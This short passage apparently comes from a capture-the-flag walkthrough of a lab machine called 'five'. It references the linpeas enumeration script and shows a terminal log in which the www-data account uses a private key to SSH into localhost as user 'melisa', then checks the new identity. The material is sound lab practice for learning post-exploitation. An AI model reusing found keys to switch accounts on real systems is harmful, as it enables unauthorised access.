 linpeas.sh
www-data@five:/tmp$ ssh -i id_rsa melisa@localhost -p 4444
Could not create directory '/var/www/.ssh'.
The authenticity of host '[localhost]:4444 ([127.0.0.1]:4444)' can't be established.
ECDSA key fingerprint is SHA256:jWQpYhXQJtOuJfrNjZvNSilLDT7fkbFxeioQzGTBY7Y.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
Linux five 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Oct  6 03:39:32 2020 from 192.168.1.58
melisa@five:~$ id
uid=1000(melisa) gid=1000(melisa) groups=1000(melisa),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
melisa@five:~$ whoami
melisa
melisa@five:~$